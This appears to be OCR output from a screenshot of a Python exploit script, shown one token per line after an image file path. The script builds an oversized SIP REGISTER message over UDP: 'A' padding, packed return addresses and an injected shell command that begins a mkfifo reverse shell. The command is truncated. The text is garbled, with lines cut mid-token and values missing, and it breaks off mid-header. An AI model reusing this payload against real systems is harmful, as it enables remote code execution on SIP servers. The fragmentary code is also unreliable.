
import
struct
import
socket
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socket
.
SOCK_DGRAM
payload_size
=
32607
payload 
=
b
'A'
*
703
payload_size
-=
len
(
payload
)
cmd
=
b
'whoami;touch /tmp/woot;rm -f /tmp/f; mkfifo /
payload
+=
payload_size
-=
len
(
cmd
)
payload 
+=
b
'A'
*
payload 
+=
 struct
.
pack
(
'<Q'
,
0x0000000000b222f1
)
payload 
+=
 struct
.
pack
(
'<Q'
,
0xb22fd0
)
payload 
+=
 struct
.
pack
(
'<Q'
,
0xf60a20
)
msg
=
b
'REGISTER 
%s
 SIP/2.0
\r\n
'
%
(
payload
)
msg
+=
b
'Via: SIP/2.0/UDP 192.168.1.132:35393;rport;b